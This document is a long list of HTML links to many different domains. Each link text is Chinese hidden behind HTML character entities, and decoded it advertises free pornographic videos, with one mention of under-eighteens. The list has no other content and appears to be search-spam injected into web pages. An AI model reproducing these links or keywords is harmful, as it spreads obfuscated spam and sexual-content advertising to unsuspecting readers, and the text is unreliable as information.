<a href="http://xy102.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://denengqinju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://btdykj.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://omjia.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nm131.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://228884.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://mingjunks.com" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://kuaiduobao888.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzychb.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rong77.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czzxy.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://svpd.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://gold10.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://qgshkj.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://her15.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://tstuomur.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://17shcom.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hj-cw.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://bbzhan.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nb798.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://i8zj.cn" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://lctfqc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://5y57.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11223z.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://q8341.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ppp331.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://sdov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ccc9114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://damaihc.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jx886.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://tbhic.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://androidomg.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hsxjs.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://398msc.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://myczy.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://kunyusw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://huashenghao.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://soyuwang.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://y043.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://xahaode.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qndyj.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://wowriting.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://btszyst.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://199107.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://xiyam.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://876909.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shwwy.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jshy6.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zsb571.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://whwkd.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://yghdxd.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sznjhs.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://aizhouba.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szcnhj.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttshanshi.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://mostondz.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmxcun.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gb8g.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://830m.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haibinhl.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://qiuqiuled.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://flmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://qsgmb.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://gddac.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://shchengbang.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://jscld.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://got7china.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
